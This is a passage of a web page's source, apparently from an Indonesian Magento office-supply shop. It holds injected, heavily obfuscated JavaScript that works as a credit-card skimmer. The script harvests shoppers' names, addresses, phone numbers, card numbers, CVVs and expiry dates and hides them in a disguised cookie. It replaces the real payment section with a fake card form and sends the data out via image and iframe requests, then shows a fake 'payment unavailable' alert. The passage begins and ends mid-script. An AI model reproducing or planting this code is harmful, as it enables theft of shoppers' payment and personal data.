_0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah.html",
                "name": "Peralatan Mesin Kantor &amp; Sekolah"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Mesin Tera Meterai"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 